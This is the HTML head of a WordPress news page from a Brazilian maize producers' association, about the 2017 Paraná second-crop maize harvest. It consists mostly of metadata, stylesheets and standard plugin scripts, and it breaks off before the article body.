

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2017/08/08/pr-produtores-colheram-67-da-area-de-milho-segunda-safra/
body_size: 15550
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PR: produtores colheram 67% da área de milho segunda safra - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2017/08/08/pr-produtores-colheram-67-da-area-de-milho-segunda-safra/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PR: produtores colheram 67% da área de milho segunda safra - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="Os produtores do Paraná concluíram nesta semana a colheita de 67% da área cultivada com milho segunda safra. De acordo com as informações do boletim divulgado pelo Departamento de Economia Rural (Deral), 87% das lavouras plantadas com o cereal estão se desenvolvendo em boas condições, 11% foram consideradas medianas e 2% das lavouras foram consideradas [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2017/08/08/pr-produtores-colheram-67-da-area-de-milho-segunda-safra/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2017-08-08T18:53:55+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2017/08/08/pr-produtores-colheram-67-da-area-de-milho-segunda-safra/","url":"https://www.abramilho.org.br/2017/08/08/pr-produtores-colheram-67-da-area-de-milho-segunda-safra/","name":"PR: produtores colheram 67% da área de milho segunda safra - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2017-08-08T18:53:55+00:00","dateModified":"2017-08-08T18:53:55+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2017/08/08/pr-produtores-colheram-67-da-area-de-milho-segunda-safra/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2017/08/08/pr-produtores-colheram-67-da-area-de-milho-segunda-safra/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2017/08/08/pr-produtores-colheram-67-da-area-de-milho-segunda-safra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"PR: produtores colheram 67% da área de milho segunda safra"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/1256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=1256' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F08%2F08%2Fpr-produtores-colheram-67-da-area-de-milho-segunda-safra%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F08%2F08%2Fpr-produtores-colheram-67-da-area-de-milho-segunda-safra%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
